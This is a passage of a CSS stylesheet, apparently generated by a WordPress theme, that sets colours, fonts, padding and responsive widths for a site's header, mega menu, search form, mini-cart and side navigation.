  background-color: #383f48;
}
html .inverted-dark {
  background-color: #2e353e;
}
html .inverted-light {
  background-color: #ffffff;
}
.alternative-font {
  font-family: Shadows Into Light;
  font-weight: 400;
}
@media (min-width: 768px) {
  #banner-wrapper.banner-wrapper-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #banner-wrapper.banner-wrapper-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #banner-wrapper.banner-wrapper-boxed {
    max-width: 1160px;
  }
}
@media (min-width: 768px) {
  #main.main-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #main.main-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #main.main-boxed {
    max-width: 1160px;
  }
}
#main {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #f1f1f1;
}
#main .content-bottom-wrapper {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #ffffff;
  padding-top: 0px;
  padding-bottom: 20px;
}
body.boxed .page-wrapper {
  border-top-color: #3b3b3b;
}
@media (min-width: 768px) {
  body.boxed .page-wrapper {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  body.boxed .page-wrapper {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  body.boxed .page-wrapper {
    max-width: 1160px;
  }
}
@media (min-width: 1160px) {
  body.boxed .vc_row[data-vc-stretch-content],
  body.boxed .ult-vc-hide-row {
    max-width: 1160px;
  }
}
@media (min-width: 768px) {
  #main.main-boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .ult-vc-hide-row {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #main.main-boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .ult-vc-hide-row {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #main.main-boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .ult-vc-hide-row {
    max-width: 1160px;
  }
}
@media (min-width: 1160px) {
  body.boxed #header.sticky-header .header-main.sticky,
  body.boxed #header.sticky-header .main-menu-wrap {
    max-width: 1160px;
  }
}
@media (min-width: 1160px) {
  body.boxed #header.sticky-header .header-main.sticky,
  #header-boxed #header.sticky-header .header-main.sticky,
  body.boxed #header.sticky-header .main-menu-wrap,
  #header-boxed #header.sticky-header .main-menu-wrap {
    max-width: 1160px;
  }
}
.mobile-sidebar .sidebar-toggle {
  color: #777777;
}
.mobile-sidebar .sidebar-toggle:hover {
  color: #3b3b3b;
}
.sidebar-content .filter-title {
  color: #3b3b3b;
}
.header-wrapper {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #94193b;
}
#header {
  color: #ffffff;
}
#header .logo-text {
  font-family: Open Sans;
  font-weight: 700;
  font-size: 40px;
  line-height: 48px;
  color: #0088cc;
}
@media (max-width: 479px) {
  #header .logo-text {
    font-size: 37.14285714px;
    line-height: 43.63636364px;
  }
}
#header .header-main {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #94193b;
}
.fixed-header #header .header-main {
  background-color: #94193b;
}
.fixed-header #header .searchform {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: rgba(204, 204, 204, 0.5);
  border-radius: 20px;
}
@media (max-width: 991px) {
  .fixed-header #header .searchform {
    background-color: #ffffff;
    border-color: #cccccc;
    border-radius: 25px;
  }
}
.fixed-header #header .searchform-popup .searchform {
  background-color: #ffffff;
  border-color: #cccccc;
  border-color: #cccccc;
  border-radius: 20px;
}
.fixed-header #header .main-menu-wrap {
  box-shadow: none;
}
.fixed-header #header #main-menu .mega-menu {
  box-shadow: none;
}
.fixed-header #header.sticky-header .searchform {
  background: #ffffff;
  border-color: #cccccc;
  border-radius: 20px;
}
.fixed-header #header.sticky-header .main-menu-wrap {
  background-color: #94193b;
}
.fixed-header #header.sticky-header #main-menu .mega-menu {
  background-color: transparent;
}
#header.sticky-header .header-main,
.fixed-header #header.sticky-header .header-main {
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #94193b;
}
#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .main-menu-wrap {
  background-color: #94193b;
}
#header .header-main .header-contact {
  color: #ffffff;
}
#header .header-main .header-contact * {
  color: #ffffff;
}
#header .header-main .header-contact a {
  color: #ffffff;
}
#header .header-main .header-contact a:hover {
  color: #eeeeee;
}
#header .header-main .header-contact .nav-top > li > a {
  color: #ffffff;
}
#header .header-main .header-contact .nav-top > li > a:hover {
  background-color: #bf0033;
}
#header .header-top .header-contact {
  color: #ffffff;
}
#header .header-top .header-contact * {
  color: #ffffff;
}
#header .header-top .header-contact a {
  color: #ffffff;
}
#header .header-top .header-contact a:hover {
  color: #eeeeee;
}
#header .header-top .header-contact .nav-top > li > a:hover {
  background-color: rgba(13, 13, 13, 0);
}
#header .tooltip-icon {
  border-color: #ffffff;
  color: #ffffff;
}
@media (min-width: 768px) {
  #header-boxed {
    max-width: 740px;
  }
}
@media (min-width: 992px) {
  #header-boxed {
    max-width: 980px;
  }
}
@media (min-width: 1160px) {
  #header-boxed {
    max-width: 1160px;
  }
}
@media (min-width: 992px) {
  .header-wrapper.header-side-nav:not(.fixed-header) #header {
    background-repeat: repeat;
    background-size: auto;
    background-attachment: scroll;
    background-position: initial;
    background-image: none;
    background-color: #94193b;
  }
  .header-wrapper.header-side-nav.fixed-header #header {
    background-color: #94193b !important;
  }
}
#header .top-links > li.menu-item:before {
  color: #ffffff;
}
#header .top-links > li.menu-item > a,
#header .top-links > li.menu-item > h5 {
  color: #ffffff;
}
#header .top-links > li.menu-item > a.active,
#header .top-links > li.menu-item > h5.active {
  color: #eeeeee;
}
#header .top-links > li.menu-item:hover > a,
#header .top-links > li.menu-item:hover > h5 {
  color: #eeeeee;
}
#header .top-links > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.has-sub:hover > h5 {
  color: #ffffff;
  background: #b50030;
}
#header .top-links .narrow .popup > .inner,
#header .top-links .narrow .popup ul.sub-menu {
  background: #b50030;
}
#header .top-links .narrow .popup li.menu-item > a,
#header .top-links .narrow .popup li.menu-item > h5 {
  color: #ffffff;
}
#header .top-links .narrow .popup li.menu-item:hover > a,
#header .top-links .narrow .popup li.menu-item:hover > h5 {
  background: #eeeeee;
}
#header .header-top .top-links > li.menu-item:after {
  color: #ffffff;
}
#header .header-top .top-links > li.menu-item > a,
#header .header-top .top-links > li.menu-item > h5 {
  padding-top: 5px !important;
  padding-right: 5px !important;
  padding-bottom: 5px !important;
  padding-left: 5px !important;
  color: #ffffff;
}
#header .header-top .top-links > li.menu-item > a.active,
#header .header-top .top-links > li.menu-item > h5.active {
  color: #eeeeee;
}
#header .header-top .top-links > li.menu-item:last-child > a,
#header .header-top .top-links > li.menu-item:last-child > h5 {
  padding-right: 0px !important;
}
#header .header-top .top-links > li.menu-item:hover > a,
#header .header-top .top-links > li.menu-item:hover > h5 {
  color: #eeeeee;
}
#header .header-top .top-links > li.menu-item.has-sub:hover > a,
#header .header-top .top-links > li.menu-item.has-sub:hover > h5 {
  color: #eeeeee;
  background: transparent;
}
#header .header-top .top-links .narrow .popup > .inner,
#header .header-top .top-links .narrow .popup ul.sub-menu {
  background: transparent;
}
#header .header-top .top-links .narrow .popup li.menu-item > a,
#header .header-top .top-links .narrow .popup li.menu-item > h5 {
  color: #ffffff;
}
#header .header-top .top-links .narrow .popup li.menu-item:hover > a,
#header .header-top .top-links .narrow .popup li.menu-item:hover > h5 {
  color: #ffffff;
  background: transparent;
}
#header .header-top .top-links .narrow .popup li.menu-item:hover > a:hover,
#header .header-top .top-links .narrow .popup li.menu-item:hover > h5:hover {
  color: #eeeeee;
}
#header .top-links > li.menu-item:after {
  content: "";
}
#header .header-top .gap {
  visibility: hidden;
}
#header {
  border-top: 0 solid #3b3b3b;
}
.header-top {
  border-bottom: 0 solid transparent;
  background: transparent;
}
.header-top .welcome-msg,
.header-top .gap {
  color: #ffffff;
}
.header-top .welcome-msg a {
  color: #ffffff;
}
.header-top .welcome-msg a:hover {
  color: #eeeeee;
}
#header .header-top .top-links > li:last-child > a {
  padding-right: 0;
}
#header .header-top .top-links > li:last-child > h5 {
  padding-right: 0;
}
.main-menu-wrap {
  background-color: transparent;
  padding: 0px 0px 0px 0px;
}
#header.sticky-header .main-menu-wrap {
  padding: 8px 0px 8px 0px;
}
#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item
  > h5 {
  color: ;
}
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item
  > a:hover,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item
  > h5:hover {
  color: ;
}
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item.active
  > a,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-item.active
  > h5 {
  color: ;
}
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-custom-content
  a,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-custom-content
  h5 {
  color: ;
}
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-custom-content
  a:hover,
#header.sticky-header
  .main-menu-wrap
  #main-menu
  .mega-menu
  > li.menu-custom-content
  h5:hover {
  color: ;
}
#header .main-menu-wrap .menu-right .searchform-popup .searchform {
  border-color: #cccccc;
  border-radius: 20px;
}
#header .main-menu-wrap .menu-right .searchform-popup .search-toggle {
  color: #ffffff;
}
#header .main-menu-wrap .menu-right .searchform-popup .search-toggle:hover {
  color: #eeeeee;
}
.main-menu-wrap .menu-right #mini-cart.minicart-box {
  border-color: transparent;
  background: #101010;
}
.main-menu-wrap .menu-right #mini-cart.minicart-inline {
  background: #101010;
}
.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items {
  color: #ffffff;
}
.main-menu-wrap .menu-right #mini-cart .minicart-icon {
  color: #ffffff;
}
.main-menu-wrap .menu-right #mini-cart .cart-items {
  color: #ffffff;
}
.main-menu-wrap .menu-right #mini-cart .cart-popup {
  border-color: #101010;
}
.main-menu-wrap .menu-right #mini-cart .cart-popup:before {
  border-color: #101010;
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
.main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 {
  padding: 11px 10px 9px 10px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu > li.menu-item > a,
  .main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 {
    padding: 11px 10px 9px 10px;
  }
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip,
.main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 .tip {
  right: 10px;
  top: -4px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip,
  .main-menu-wrap #main-menu .mega-menu > li.menu-item > h5 .tip {
    right: 10px;
    top: -4px;
  }
}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a,
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
  padding-bottom: 12px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a,
  .main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
    padding-bottom: 12px;
  }
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,
.main-menu-wrap #main-menu .mega-menu .menu-custom-block span {
  padding: 11px 10px 8px 10px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu .menu-custom-block a,
  .main-menu-wrap #main-menu .mega-menu .menu-custom-block span {
    padding: 11px 10px 8px 10px;
  }
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
  right: 10px;
  top: -4px;
}
@media (max-width: 1159px) {
  .main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
    right: 10px;
    top: -4px;
  }
}
#main-menu .mega-menu {
  background-color: transparent;
}
#main-menu .mega-menu > li.menu-item > a,
#main-menu .mega-menu > li.menu-item > h5 {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 0;
  color: #ffffff;
}
@media (max-width: 1159px) {
  #main-menu .mega-menu > li.menu-item > a,
  #main-menu .mega-menu > li.menu-item > h5 {
    padding: 11px 10px 9px 10px;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0;
  }
}
#main-menu .mega-menu > li.menu-item.active > a,
#main-menu .mega-menu > li.menu-item.active > h5 {
  background: #333333;
  color: #ffffff;
}
#main-menu .mega-menu > li.menu-item.active:hover > a,
#main-menu .mega-menu > li.menu-item:hover > a,
#main-menu .mega-menu > li.menu-item.active:hover > h5,
#main-menu .mega-menu > li.menu-item:hover > h5 {
  background: #333333;
  color: #ffffff;
}
#main-menu .mega-menu .popup li.menu-item a,
#main-menu .mega-menu .popup li.menu-item h5 {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
}
#main-menu .mega-menu .wide .popup {
  border-top-color: transparent;
}
#main-menu .mega-menu .wide .popup > .inner {
  background-color: #ffffff;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  color: transparent;
}
#main-menu
  .mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
#main-menu
  .mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  color: #777777;
}
#main-menu
  .mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
#main-menu
  .mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  color: #777777;
  background-color: #f4f4f4;
}
#main-menu .mega-menu .narrow .popup ul.sub-menu {
  background-color: #ffffff;
  border-top-color: transparent;
  border-top-width: 5px;
}
#main-menu
  .mega-menu
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu {
  top: -10px;
}
#main-menu .mega-menu .narrow .popup li.menu-item > a,
#main-menu .mega-menu .narrow .popup li.menu-item > h5 {
  color: #777777;
  border-bottom-color: #f2f2f2;
}
#main-menu .mega-menu .narrow .popup li.menu-item > a:before,
#main-menu .mega-menu .narrow .popup li.menu-item > h5:before {
  color: transparent;
}
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a,
#main-menu .mega-menu .narrow .popup li.menu-item:hover > h5 {
  color: #777777;
  background-color: #f4f4f4;
}
#main-menu .menu-custom-block {
  color: #ffffff;
}
#main-menu .menu-custom-block span,
#main-menu .menu-custom-block a {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 0;
}
@media (max-width: 1159px) {
  #main-menu .menu-custom-block span,
  #main-menu .menu-custom-block a {
    padding: 11px 10px 8px 10px;
  }
}
#main-menu .menu-custom-block span {
  color: #ffffff;
}
#main-menu .menu-custom-block a {
  text-transform: none;
  color: #ffffff;
}
#main-menu .menu-custom-block a:hover {
  color: #f0f0f0;
}
#header .currency-switcher > li.menu-item:before,
#header .view-switcher > li.menu-item:before {
  color: #ffffff;
}
#header .currency-switcher > li.menu-item > a,
#header .view-switcher > li.menu-item > a,
#header .currency-switcher > li.menu-item > h5,
#header .view-switcher > li.menu-item > h5 {
  color: #ffffff;
  background: #101010;
}
#header .currency-switcher > li.menu-item > a.active,
#header .view-switcher > li.menu-item > a.active,
#header .currency-switcher > li.menu-item > h5.active,
#header .view-switcher > li.menu-item > h5.active {
  color: #ffffff;
  background: #000000;
}
#header .currency-switcher > li.menu-item:hover > a,
#header .view-switcher > li.menu-item:hover > a,
#header .currency-switcher > li.menu-item:hover > h5,
#header .view-switcher > li.menu-item:hover > h5 {
  color: #ffffff;
  background: #000000;
}
#header .currency-switcher .narrow .popup ul.sub-menu,
#header .view-switcher .narrow .popup ul.sub-menu {
  background: #000000;
}
#header .currency-switcher .narrow .popup li.menu-item > a,
#header .view-switcher .narrow .popup li.menu-item > a,
#header .currency-switcher .narrow .popup li.menu-item > h5,
#header .view-switcher .narrow .popup li.menu-item > h5 {
  color: #ffffff;
}
#header .currency-switcher .narrow .popup li.menu-item > a.active,
#header .view-switcher .narrow .popup li.menu-item > a.active,
#header .currency-switcher .narrow .popup li.menu-item > h5.active,
#header .view-switcher .narrow .popup li.menu-item > h5.active {
  color: #ffffff;
  background: #0d0d0d;
}
#header .currency-switcher .narrow .popup li.menu-item:hover > a,
#header .view-switcher .narrow .popup li.menu-item:hover > a,
#header .currency-switcher .narrow .popup li.menu-item:hover > h5,
#header .view-switcher .narrow .popup li.menu-item:hover > h5 {
  color: #ffffff;
  background: #0d0d0d;
}
#header .searchform {
  background: #ffffff;
  border-color: #cccccc;
  border-radius: 20px;
}
@media (max-width: 991px) {
  #header .searchform {
    border-color: #cccccc;
  }
}
#header .searchform input,
#header .searchform select,
#header .searchform button {
  color: #777777;
}
#header .searchform input::-webkit-input-placeholder,
#header .searchform select::-webkit-input-placeholder,
#header .searchform button::-webkit-input-placeholder {
  color: #777777;
}
#header .searchform input:-moz-placeholder,
#header .searchform select:-moz-placeholder,
#header .searchform button:-moz-placeholder {
  color: #777777;
}
#header .searchform input::-moz-placeholder,
#header .searchform select::-moz-placeholder,
#header .searchform button::-moz-placeholder {
  color: #777777;
}
#header .searchform input:-ms-input-placeholder,
#header .searchform select:-ms-input-placeholder,
#header .searchform button:-ms-input-placeholder {
  color: #777777;
}
#header .searchform input,
#header .searchform select,
#header .searchform .selectric,
#header .searchform .selectric-hover .selectric,
#header .searchform .selectric-open .selectric {
  border-color: #cccccc;
}
#header .searchform input::-webkit-input-placeholder {
  color: #777777;
}
#header .searchform input::-moz-placeholder {
  color: #777777;
}
#header .searchform input:-moz-placeholder {
  color: #777777;
}
#header .searchform input:-ms-input-placeholder {
  color: #777777;
}
#header .searchform button:hover {
  color: #3b3b3b;
}
#header .searchform .selectric .label {
  color: #777777;
}
#header .searchform select option,
#header .searchform .autocomplete-suggestion,
#header .searchform .autocomplete-suggestions,
#header .searchform .selectric-items {
  background: #ffffff;
  color: #777777;
}
#header .searchform .selectric-items li,
#header .searchform .selectric-items li:hover,
#header .searchform .selectric-items li.selected {
  color: #777777;
}
#header .searchform .selectric-items li:hover,
#header .searchform .selectric-items li.selected {
  background-color: #e6e6e6;
}
#header .searchform .autocomplete-suggestions,
#header .searchform .selectric-items {
  border-color: #cccccc;
}
#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title {
  color: #777777;
}
#header .searchform-popup .search-toggle {
  color: #ffffff;
}
#header .searchform-popup .search-toggle:hover {
  color: #eeeeee;
}
#header .search-popup .searchform {
  border-color: #cccccc;
  border-radius: 20px;
}
#mini-cart.minicart-box {
  border-color: transparent;
  background: #333333;
}
#mini-cart.minicart-inline {
  background: #333333;
}
#mini-cart.minicart-inline .cart-items {
  color: #ffffff;
}
#mini-cart .minicart-icon {
  color: #ffffff;
}
#mini-cart .cart-items {
  color: #ffffff;
}
#mini-cart .cart-popup {
  color: #777777;
  border-color: #101010;
}
#mini-cart .cart-popup:before {
  border-color: #101010;
}
@media (max-width: 480px) {
  #header #mini-cart {
    background: #333333;
  }
  #header #mini-cart .cart-items {
    color: #ffffff;
  }
}
#header:not(.header-corporate) .header-top .share-links > a {
  color: #ffffff;
}
#header:not(.header-corporate) .header-top .share-links > a:hover {
  color: #eeeeee;
}
#header .mobile-toggle {
  color: #ffffff;
  background-color: ;
}
#header .mobile-toggle:hover {
  color: #eeeeee;
}
@media (min-width: 992px) {
  #header.header-corporate .searchform button {
    color: #e5e5e5;
  }
}
@media (min-width: 992px) {
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item {
    margin-top: 0;
  }
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a,
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > h5 {
    border-top: 0 solid transparent;
  }
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item.active
    > a,
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item.active
    > h5 {
    border-top: 0 solid #333333;
  }
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > a,
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item:hover
    > h5 {
    border-top: 0 solid #333333;
  }
}
/* Header 18 */
#header.header-18 .header-right .mega-menu > li.menu-item > a {
  padding: 11px 10px 9px 10px;
}
@media (max-width: 1159px) {
  #header.header-18 .header-right .mega-menu > li.menu-item > a {
    padding: 11px 10px 9px 10px;
  }
}
#header.header-18 .header-right .mega-menu > li.menu-item > h5 {
  padding: 11px 10px 9px 10px;
}
@media (max-width: 1159px) {
  #header.header-18 .header-right .mega-menu > li.menu-item > h5 {
    padding: 11px 10px 9px 10px;
  }
}
#header.header-18 .searchform-popup .search-toggle {
  color: #3b3b3b;
  font-size: 13px;
}
#header.header-18 #mini-cart.minicart-inline .minicart-icon {
  font-size: 18px;
}
#header.header-18 #mini-cart.minicart-inline .cart-items {
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  #header {
    margin: 0px 0px 0px 0px;
  }
  #header.logo-overlay-header .overlay-logo {
    top: 0px;
  }
  #header.logo-overlay-header.sticky-header .overlay-logo {
    top: -90px;
  }
  .page-wrapper.side-nav:not(.side-nav-right) #mini-cart .cart-popup {
    left: 0;
    right: auto;
  }
  .page-wrapper.side-nav:not(.side-nav-right)
    #mini-cart.minicart-style1
    .cart-popup:before,
  .page-wrapper.side-nav:not(.side-nav-right)
    #mini-cart.minicart-style1
    .cart-popup:after {
    left: 38.7px;
    right: auto;
  }
  .page-wrapper.side-nav.side-nav-right > * {
    padding-left: 0;
    padding-right: 256px;
  }
  .page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav {
    right: 0;
  }
  .page-wrapper.side-nav.side-nav-right
    > .header-wrapper.header-side-nav
    #header {
    left: auto;
    right: 0;
  }
  .page-wrapper.side-nav.side-nav-right
    > .header-wrapper.header-side-nav
    #header.initialize {
    position: fixed;
  }
  .page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a,
  .page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > h5 {
    text-align: right;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    li.menu-item
    > a
    > .thumb-info-preview,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    li.menu-item
    > h5
    > .thumb-info-preview {
    left: auto;
    right: 100%;
  }
  .page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow {
    right: auto;
    left: -5px;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    li.menu-item
    > .arrow:before {
    border-left: none;
    border-right: 5px solid #3b3b3b;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    li.menu-item:hover
    > .arrow:before {
    color: #fff;
  }
  .page-wrapper.side-nav.side-nav-right .sidebar-menu .popup,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    .narrow
    .popup
    ul.sub-menu
    ul.sub-menu {
    left: auto;
    right: 100%;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > a:before,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > h5:before {
    float: left;
    content: "\f0d9";
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu.subeffect-fadein-left
    > li.menu-item
    .popup,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu.subeffect-fadein-left
    .narrow
    .popup
    ul.sub-menu
    li.menu-item
    > ul.sub-menu {
    -webkit-animation: menuFadeInRight 0.2s ease-out;
    animation: menuFadeInRight 0.2s ease-out;
  }
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu.subeffect-fadein-right
    > li.menu-item
    .popup,
  .page-wrapper.side-nav.side-nav-right
    .sidebar-menu.subeffect-fadein-right
    .narrow
    .popup
    ul.sub-menu
    li.menu-item
    > ul.sub-menu {
    -webkit-animation: menuFadeInLeft 0.2s ease-out;
    animation: menuFadeInLeft 0.2s ease-out;
  }
  .page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup {
    left: auto;
    right: 0;
  }
  .page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:before,
  .page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:after {
    right: 10px;
    left: auto;
  }
}
#header.sticky-header .menu-custom-content {
  display: none !important;
}
.header-wrapper.header-side-nav #header .share-links a {
  color: #ffffff;
  background-color: #333333;
}
.header-wrapper.header-side-nav #header .header-copyright {
  color: #ffffff;
}
@media (min-width: 992px) {
  .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item > h5 {
    border-top-color: #404040;
  }
  .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item.active > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item > h5,
  .header-wrapper.header-side-nav #header .top-links li.menu-item.active > h5 {
    color: #ffffff;
  }
  .header-wrapper.header-side-nav #header .top-links li.menu-item:hover,
  .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover {
    background: #333333;
  }
  .header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,
  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item.active:hover
    > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item:hover > h5,
  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item.active:hover
    > h5 {
    color: #ffffff;
  }
}
#header.header-9.sticky-header .main-menu-wrap,
.fixed-header #header.header-9.sticky-header .main-menu-wrap {
  background-color: transparent;
}
#main-toggle-menu .toggle-menu-wrap {
  background-color: transparent;
}
.header-side-nav .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5 {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  /*letter-spacing: @menu_side_line_height;*/
  border-top-color: #404040;
}
.header-side-nav .sidebar-menu > li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item.active > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a,
.header-side-nav .sidebar-menu > li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item > h5,
.header-side-nav .sidebar-menu > li.menu-item.active > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active > h5 {
  color: #ffffff;
}
.header-side-nav .sidebar-menu > li.menu-item:hover,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,
.header-side-nav .sidebar-menu > li.menu-item.active:hover,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover {
  background: #333333;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,
.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > a,
.header-side-nav .sidebar-menu > li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > h5,
.header-side-nav .sidebar-menu > li.menu-item.active:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > h5 {
  color: #ffffff;
}
.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,
.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before {
  color: #ffffff;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,
.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item:hover > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > h5,
.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > h5,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > h5 {
  border-top-color: #404040;
}
.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,
.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before {
  color: #ffffff;
}
.header-side-nav .sidebar-menu .popup,
.toggle-menu-wrap .sidebar-menu .popup {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
}
.header-side-nav .sidebar-menu .wide .popup,
.toggle-menu-wrap .sidebar-menu .wide .popup {
  border-left-color: #333333;
}
.header-side-nav .sidebar-menu .wide .popup > .inner,
.toggle-menu-wrap .sidebar-menu .wide .popup > .inner {
  background-color: #ffffff;
}
.header-side-nav
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.toggle-menu-wrap
  .sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.header-side-nav
  .sidebar-menu
  .wide
